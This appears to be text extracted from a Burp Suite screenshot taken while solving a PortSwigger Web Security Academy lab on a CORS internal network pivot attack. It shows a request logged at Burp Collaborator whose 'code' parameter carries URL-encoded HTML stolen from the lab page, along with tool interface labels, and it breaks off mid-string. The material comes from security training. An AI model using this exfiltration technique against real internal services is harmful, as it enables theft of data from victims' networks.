 Description
Request to Collaborator
Response from Collaborator
Pretty
Raw
Hex
\n
1 GET /?code=
%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cscript%20src%3D%22%2Fresources%2Flabheader%2Fjs%2FlabHeader.js%22%3E
%3C%2Fscript%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20id%3D%22academyLabHeader%22%3E%0A%20%20%20%20%3
Csection%20class%3D%22academyLabBanner%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22container%22%3E%0A
%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22logo%22%3E%3C%2Fdiv%3E%0A%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%3Cdiv%20class%3D%22title-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%3Ch2%3ECORS%20vulnerability%20with%20internal%20network%20pivot%20attack%3C%2Fh2%3E%0A%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20id%3D%22exploit-link%22%20class%3D%22button%22%20targe
t%3D%22_blank%22%20href%3D%22http%3A%2F%2Fexploit-ac151fc71e37be7ec0602cb6013200ac.web-security-academy.net%22
%3EGo%20to%20exploit%20server%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20c
lass%3D%22link-back%22%20href%3D%22https%3A%2F%2Fportswigger.net%2Fweb-security%2Fcors%2Flab-internal-network-
pivot-attack%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Back%26nbsp%3Bto%
INSPECTOR
Search...
0 highlights
Close